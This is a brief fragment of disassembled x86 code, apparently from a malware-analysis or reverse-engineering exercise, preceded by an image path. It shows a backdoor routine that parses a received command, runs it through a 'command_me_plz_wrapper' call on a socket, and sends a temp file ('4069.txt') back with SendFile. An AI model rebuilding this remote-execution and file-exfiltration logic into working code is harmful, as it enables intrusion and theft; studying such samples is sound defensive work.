 mov eax, 1
imul ecx, eax, 3
add ecx, [ebp+Str1]
mov [ebp+Src], ecx
lea edx, [ebp+Dst]
push edx
lea eax, [ebp+var_8]
push eax
push offset aD511s_0 ; "%d %511s"
mov ecx, [ebp+Src]
push ecx ; Src
call sscanf
add esp, 10h
lea edx, [ebp+Dst]
push edx ; lpCommandLine
mov eax, [ebp+var_8]
push eax ; int
mov ecx, [ebp+s]
push ecx ; s
call command_me_plz_wrapper
add esp, 0Ch
xor eax, eax
jmp loc_4011E8
lea eax, [ebp+Dst]
push eax ; lpBuffer
push 200h ; nBufferLength
call ds:GetTempPathA
push offset Source ; "4069.txt"
lea ecx, [ebp+Dst]
push ecx ; Dest
call strcat
add esp, 8
lea edx, [ebp+Dst]
push edx ; lpFileName
mov eax, [ebp+s]
push eax ; s
call SendFile
add esp, 8
xor eax, eax
jmp short loc_4011E8
ame